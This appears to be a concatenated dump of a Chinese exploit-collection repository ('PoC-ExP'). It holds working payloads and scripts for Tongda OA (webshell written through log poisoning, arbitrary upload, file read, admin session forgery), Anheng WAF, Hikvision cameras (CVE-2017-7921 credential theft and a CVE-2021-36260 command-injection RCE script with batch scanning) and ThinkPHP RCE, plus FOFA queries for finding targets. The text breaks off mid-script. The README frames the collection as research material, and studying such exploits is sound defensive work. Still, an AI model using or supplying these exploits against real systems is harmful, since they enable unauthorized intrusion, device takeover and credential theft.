
GET /d1a4278d?json={}&aa=<?php @fputs(fopen(base64_decode('Y21kc2hlbGwucGhw'),w),base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydjbWRzaGVsbCddKTs/Pg=='));?> HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Accept-Encoding: gzip
```
在通过漏洞包含日志文件
```
POST /ispirit/interface/gateway.php HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 54
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
json={"url":"/general/../../nginx/logs/oa.access.log"}
```

再次发送恶意请求写入文件
```
POST /mac/gateway.php HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 54
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
json={"url":"/general/../../nginx/logs/oa.access.log"}
```

访问写入的文件 `/mac/cmdshell.php`
================================================
FILE: OA漏洞/通达OA/通达OA v2017 action_upload.php 任意文件上传漏洞.md
================================================
# **通达OA v2017 action_upload.php 任意文件上传漏洞**
## 漏洞描述
通达OA v2017 action_upload.php 文件过滤不足且无需后台权限,导致任意文件上传漏洞
## 漏洞影响
```
通达OA v2017
```
## FOFA
```
app="TDXK-通达OA"
```
## poc
```
POST /module/ueditor/php/action_upload.php?action=uploadfile HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------157569659620694477453109954647
Content-Length: 879
Connection: close
Cookie: PHPSESSID=t0a1f7nd58egc83cnpv045iua4; KEY_RANDOMDATA=16407
Upgrade-Insecure-Requests: 1
-----------------------------157569659620694477453109954647
Content-Disposition: form-data; name="CONFIG[fileFieldName]"
ff
-----------------------------157569659620694477453109954647
Content-Disposition: form-data; name="CONFIG[fileMaxSize]"
1000000000
-----------------------------157569659620694477453109954647
Content-Disposition: form-data; name="CONFIG[filePathFormat]"
Api/conf
-----------------------------157569659620694477453109954647
Content-Disposition: form-data; name="CONFIG[fileAllowFiles][]"
.php
-----------------------------157569659620694477453109954647
Content-Disposition: form-data; name="ff"; filename="xxx.php"
Content-Type: text/plain
<?php phpinfo();?>
-----------------------------157569659620694477453109954647
Content-Disposition: form-data; name="mufile"
submit
-----------------------------157569659620694477453109954647--
```
使用时将`<?php phpinfo();?>`替换为你的webshell即可。
================================================
FILE: OA漏洞/通达OA/通达OA v2017 video_file.php 任意文件下载漏洞.md
================================================
# 通达OA v2017 video_file.php 任意文件下载漏洞
## 漏洞描述
通达OA v2017 video_file.php文件存在任意文件下载漏洞,攻击者通过漏洞可以读取服务器敏感文件
## 漏洞影响
```
通达OA v2017
```
## FOFA
```
app="TDXK-通达OA"
```
## 漏洞复现
验证POC
```
/general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&MEDIA_NAME=oa_config.php
```
================================================
FILE: OA漏洞/通达OA/通达OA前台任意用户登录漏洞.md
================================================
# 通达OA2017前台任意用户登录漏洞
## 影响范围
通达OA2017、V11.X<V11.5
## poc
https://github.com/NS-Sp4ce/TongDaOA-Fake-User/blob/master/POC.py
```python
'''
@Author : Sp4ce
@Date : 2020-03-17 23:42:16
LastEditors : Sp4ce
LastEditTime : 2020-08-27 10:21:44
@Description : Challenge Everything.
'''
import requests
from random import choice
import argparse
import json
USER_AGENTS = [
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506)",
"Mozilla/4.0 (compatible; MSIE 7.0; AOL 9.5; AOLBuild 4337.35; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
"Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 2.0.50727; Media Center PC 6.0)",
"Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 1.0.3705; .NET CLR 1.1.4322)",
"Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.2; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2; .NET CLR 3.0.04506.30)",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.15 (KHTML, like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30)",
"Mozilla/5.0 (X11; U; Linux; en-US) AppleWebKit/527+ (KHTML, like Gecko, Safari/419.3) Arora/0.6",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2pre) Gecko/20070215 K-Ninja/2.1.1",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9) Gecko/20080705 Firefox/3.0 Kapiko/3.0",
"Mozilla/5.0 (X11; Linux i686; U;) Gecko/20070322 Kazehakase/0.4.5",
"Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.56 Safari/535.11",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/535.20 (KHTML, like Gecko) Chrome/19.0.1036.7 Safari/535.20",
"Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.11 TaoBrowser/2.0 Safari/536.11",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.71 Safari/537.1 LBBROWSER",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; LBBROWSER)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E; LBBROWSER)",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.84 Safari/535.11 LBBROWSER",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; QQBrowser/7.0.3698.400)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SV1; QQDownload 732; .NET4.0C; .NET4.0E; 360SE)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
"Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
"Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; zh-cn) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.0b13pre) Gecko/20110307 Firefox/4.0b13pre",
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:16.0) Gecko/20100101 Firefox/16.0",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11",
"Mozilla/5.0 (X11; U; Linux x86_64; zh-CN; rv:1.9.2.10) Gecko/20100922 Ubuntu/10.10 (maverick) Firefox/3.6.10"
]
headers={}
def getV11Session(url):
checkUrl = url+'/general/login_code.php'
try:
headers["User-Agent"] = choice(USER_AGENTS)
res = requests.get(checkUrl,headers=headers)
resText = str(res.text).split('{')
codeUid = resText[-1].replace('}"}', '').replace('\r\n', '')
getSessUrl = url+'/logincheck_code.php'
res = requests.post(
getSessUrl, data={'CODEUID': '{'+codeUid+'}', 'UID': int(1)},headers=headers)
tmp_cookie = res.headers['Set-Cookie']
headers["User-Agent"] = choice(USER_AGENTS)
headers["Cookie"] = tmp_cookie
check_available = requests.get(url + '/general/index.php',headers=headers)
if '用户未登录' not in check_available.text:
if '重新登录' not in check_available.text:
print('[+]Get Available COOKIE:' + tmp_cookie)
else:
print('[-]Something Wrong With ' + url + ',Maybe Not Vulnerable.')
except:
print('[-]Something Wrong With '+url)
def get2017Session(url):
checkUrl = url+'/ispirit/login_code.php'
try:
headers["User-Agent"] = choice(USER_AGENTS)
res = requests.get(checkUrl,headers=headers)
resText = json.loads(res.text)
codeUid = resText['codeuid']
codeScanUrl = url+'/general/login_code_scan.php'
res = requests.post(codeScanUrl, data={'codeuid': codeUid, 'uid': int(
1), 'source': 'pc', 'type': 'confirm', 'username': 'admin'},headers=headers)
resText = json.loads(res.text)
status = resText['status']
if status == str(1):
getCodeUidUrl = url+'/ispirit/login_code_check.php?codeuid='+codeUid
res = requests.get(getCodeUidUrl)
tmp_cookie = res.headers['Set-Cookie']
headers["User-Agent"] = choice(USER_AGENTS)
headers["Cookie"] = tmp_cookie
check_available = requests.get(url + '/general/index.php',headers=headers)
if '用户未登录' not in check_available.text:
if '重新登录' not in check_available.text:
print('[+]Get Available COOKIE:' + tmp_cookie)
else:
print('[-]Something Wrong With ' + url + ',Maybe Not Vulnerable.')
else:
print('[-]Something Wrong With '+url + ' Maybe Not Vulnerable ?')
except:
print('[-]Something Wrong With '+url)
if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument(
"-v",
"--tdoaversion",
type=int,
choices=[11, 2017],
help="Target TongDa OA Version. e.g: -v 11、-v 2017")
parser.add_argument(
"-url",
"--targeturl",
type=str,
help="Target URL. e.g: -url 192.168.2.1、-url http://192.168.2.1"
)
args = parser.parse_args()
url = args.targeturl
if 'http://' not in url:
url = 'http://' + url
if args.tdoaversion == 11:
getV11Session(url)
elif args.tdoaversion == 2017:
get2017Session(url)
else:
parser.print_help()
```
## 使用方法
1. python3 poc.py -v 版本 -url url
2. 运行并获取到可用的SESSIONID
3. 替换浏览器Cookie中的SESSIONID即可实现登录为admin
================================================
FILE: README.md
================================================
# PoC-ExP
一个网络安全爱好者对网络上一些已知漏洞payload的收录。
## 写在前面
网络上铺天盖地的漏洞利用方法,想把它们整理起来,方便大家查阅和学习。
做这个项目的起因是一个突发奇想。在漏洞和工具横行的时代,我一开始的想法是做一个简简单单的漏洞仓库,收集一些已知的并且很常见的漏洞,用以方便对网站漏洞的发现、维护,或者是src的挖掘。
对铺天盖地的漏洞Poc和Exp进行收集,并在自己的能力范围之内写一些判断脚本。
**本项目仅用于网络安全技术研究,禁止使用本项目的任何形式进行发起网络攻击,抵制一切网络非法犯罪行为,一切信息禁止用于任何非法用途。**
## 须知少时凌云志,曾许人间第一流。
================================================
FILE: 产品漏洞/安恒明御/安恒明御防火墙未授权访问.md
================================================
## FOFA
```
app="安恒信息-明御WAF"
```
## 漏洞利用
访问 https://{{Hostname}}/report.m?a=rpc-timed
若返回 error_0x110005,则存在漏洞
重新访问该域名,即可未授权进入
https://{{Hostname}}
================================================
FILE: 产品漏洞/海康威视/CVE-2021-36260.py
================================================
# -*- coding: utf-8 -*-
import argparse
import time
import requests
from pyfiglet import Figlet
RED = '\x1b[1;91m'
BLUE = '\033[1;94m'
GREEN = '\033[1;32m'
BOLD = '\033[1m'
ENDC = '\033[0m'
def check_host(host):
if not host.startswith("http"):
print(RED + '[x] ERROR: Host "{}" should start with http or https\n'.format(host) + ENDC)
return False
else:
return True
def check(origin_url):
url = origin_url.split('//')[1]
try:
host = url.split(':')[0]
port = url.split(':')[1]
except:
port = 80
headers = {
"host": f'{host}:{port}',
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36",
'Accept': '*/*',
'X-Requested-With': 'XMLHttpRequest',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'en-US,en;q=0.9,sv;q=0.8'
}
data = '<?xml version="1.0" encoding="UTF-8"?>' \
f'<language>$(>webLib/cu)</language>'
try:
resp1 = requests.put(url=origin_url + '/SDK/webLanguage', headers=headers, data=data, timeout=3, verify=False)
resp2 = requests.get(origin_url + '/cu')
if resp2.status_code == 200:
print(GREEN + f'[!] {url} is verified exploitable\n')
return True
else:
print(BLUE + f'[+] Remote is not vulnerable (Code: {resp2.status_code})\n')
return False
except:
print(RED + f'[-]Cannot connect to ' + url + '\n')
def cmd(origin_url, cmd):
url = origin_url.split('//')[1]
host = url.split(':')[0]
port = url.split(':')[1]
headers = {
"host": f'{host}:{port}',
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36",
'Accept': '*/*',
'X-Requested-With': 'XMLHttpRequest',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'en-US,en;q=0.9,sv;q=0.8'
}
data = '<?xml version="1.0" encoding="UTF-8"?>' \
f'<language>$({cmd}>webLib/cu)</language>'
try:
resp1 = requests.put(url=origin_url + '/SDK/webLanguage', headers=headers, data=data, timeout=3, verify=False)
resp2 = requests.get(origin_url + '/cu')
if resp2 is None or resp2.status_code != 200:
print(RED + f'[!] Error execute cmd "{cmd}"\n')
else:
print(resp2.text)
except:
print(RED + f'[-]Cannot connect to ' + url + '\n')
def main():
f = Figlet(width=2000)
print(f.renderText("Cuerz"))
parser = argparse.ArgumentParser(description='CVE-2021-36260')
print('Example: CVE-2021-36260.py -u http://192.168.1.1:8080 --check')
parser.add_argument("-u", "--url", help='Start scanning url')
parser.add_argument("-f", "--file", help='read the url from the file')
parser.add_argument("--check", required=False, default=False, action='store_true', help='Check if vulnerable')
parser.add_argument('--cmd', required=False, type=str, default=None, help='execute cmd (i.e: "ls -l")')
args = parser.parse_args()
if args.url and check_host(args.url):
if args.check:
check(args.url)
elif args.cmd:
cmd(args.url, args.cmd)
elif args.file:
f = open(args.file, "r")
all = f.readlines()
for i in all:
url = i.strip()
if check_host(url):
if check(url):
with open('Exist.txt', 'a+') as fp:
fp.write(url + '\n')
time.sleep(0.2)
if __name__ == '__main__':
main()
================================================
FILE: 产品漏洞/海康威视/海康威视 CVE-2017-7921 未授权漏洞.md
================================================
# 海康威视 CVE-2017-7921 未授权漏洞
## 漏洞描述
成功利用这些漏洞可能会导致恶意攻击者提升其权限或假设已验证用户的身份并获取敏感数据。
## 漏洞影响
```
海康威视 DS-2CD2xx2F-I Series V5.2.0 build 140721至V5.4.0 build 160530
DS-2CD2xx0F-I Series V5.2.0 build 140721至V5.4.0 build 160401
DS-2CD2xx2FWD Series V5.3.1 build 150410至V5.4.4 build 161125
DS-2CD4x2xFWD Series V5.2.0 build 140721至V5.4.0 build 160414
```
## FOFA
```
header="Hikvision"
app="HIKVISION-视频监控"
```
## POC
1.检索设备列表
```
http://IP/Security/users?auth=YWRtaW46MTEK
```
2.获取监控快照
```
http://IP/onvif-http/snapshot?auth=YWRtaW46MTEK
```
3.下载摄像头配置账号密码文件
```
http://IP/System/configurationFile?auth=YWRtaW46MTEK
```
- 浏览器会自动下载一个名为 `configurationFile` 的文件,需要经过解密。
Payload: https://github.com/chrisjd20/hikvision_CVE-2017-7921_auth_bypass_config_decryptor
- 需要一个工具 `wxMEdit` 打开解密后的配置文件,搜索关键字 `admin`.
================================================
FILE: 产品漏洞/海康威视/海康威视 CVE-2021-36260 RCE.md
================================================
# 海康威视 CVE-2021-36260 RCE 漏洞
## 漏洞描述
攻击者利用该漏洞可以用无限制的 root shell 来完全控制设备,即使设备的所有者受限于有限的受保护 shell(psh)。除了入侵 IP 摄像头外,还可以访问和攻击内部网络。
## FOFA
```
header="Hikvision"
app="HIKVISION-视频监控"
```
## POC
具体利用见**CVE-2021-36260.py**
```
python ./CVE-2021-36260.py -u http://192.168.1.1:8080 --check
python ./CVE-2021-36260.py -u http://192.168.1.1:8080 --cmd "ls -la"
python ./CVE-2021-36260.py -f target.txt
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Start scanning url
-f FILE, --file FILE read the url from the file
--check Check if vulnerable
--cmd CMD execute cmd (i.e: "ls -l")
```
可批量挖掘src
================================================
FILE: 框架漏洞/ThinkPHP/README.md
================================================
# FOFA
```
app="ThinkPHP"
```
# ThinkPHP RCE 漏洞
## 说明
ThinkPHP中RCE漏洞涉及的版本较多,V2以及V5中都存在该漏洞
tp框架系列中,5.0.x 跟 5.1.x 中,各个系列里的poc是几乎为通用的
比如 5.0.1中某个poc在5.0.3中也是可以用的,也就是说当我们碰到5.0.8的时候,可以尝试用5.0.1 或 5.0.5等 5.0.x 系列的poc去尝试使用,
5.1.x 系列同理
所以,一条payload可以通用多个版本的ThinkPHP,但不完全保证,可以多尝试尝试。
## poc
可用下面的poc来验证是否为RCE
```
/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1"
/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()"
/?s=index/think\request/input?data[]=phpinfo()&filter=assert",
/?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>",
/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()",
/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1"
/?s=index/\think\Request/input&filter[]=phpinfo&data=-1",
/?s=index/\think\module/action/param1/${@phpinfo()}"]
```
综合检验+getshell工具见**thinkphpRCE.py**
```
usage: thinkphp_rce.py [-h] [-u URL] [-f FILE] [-p PROXY] [--shell]
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Start scanning url -u xxx.com
-f FILE, --file FILE read the url from the file
-p PROXY, --proxy PROXY
use HTTP/HTTPS proxy
--shell try to get shell
python thinkphpRCE.py -u http:/xx.xx/ --shell //检测和getshell
```
================================================
FILE: 框架漏洞/ThinkPHP/thinkphpRCE.py
================================================
# coding:utf-8
import requests
from urllib import parse
import urllib3
import base64
import argparse
import time
import random
import sys
from bs4 import BeautifulSoup
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
# requests.packages.urllib3.disable_warnings()
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:76.0) Gecko/20100101 Firefox/76.0',
'Accept': 'application/json, text/plain, */*',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded',
'Connection': 'close'
}
def proxy_get(host, proxy):
if proxy:
proxies = random.choice(proxy)
proxies_use = {"http": "http://{}".format(proxies.strip('\n')),
"https": "https://{}".format(proxies.strip('\n'))}
try:
res = requests.get(url=host, headers=headers, verify=False, proxies=proxies_use, timeout=5)
res.encoding = 'utf-8'
if res.status_code == 500 and 'ThinkPHP' in res.text:
sta_code = 200
else:
sta_code = res.status_code
except:
sta_code = 100
while sta_code != 200:
proxy.remove(proxies)
if proxy:
proxies = random.choice(proxy)
proxies_use = {"http": "http://{}".format(proxies.strip('\n')),
"https": "https://{}".format(proxies.strip('\n'))}
try:
res = requests.get(url=host, headers=headers, verify=False, allow_redirects=False,
proxies=proxies_use, timeout=5)
sta_code = res.status_code
except:
pass
else:
print('没有代理可用了')
sys.exit(0)
else:
proxy = False
proxies_use = []
return proxies_use, proxy
def req_get(url, proxy):
res_body = ''
if proxy:
try:
res = requests.get(url=url, headers=headers, verify=False, allow_redirects=False, proxies=proxy, timeout=5)
res.encoding = 'utf-8'
# res_body = res.text
except:
print("\033[1;31m网络出错!\033[0m")
pass
else:
try:
res = requests.get(url=url, headers=headers, verify=False, allow_redirects=False, timeout=5)
res.encoding = 'utf-8'
# res_body = res.text
except:
print("\033[1;31m网络出错!\033[0m")
pass
return res
def req_post(url, proxy, data):
res_body = ''
if proxy:
try:
res = requests.post(url=url, headers=headers, verify=False, data=data, allow_redirects=False, proxies=proxy,
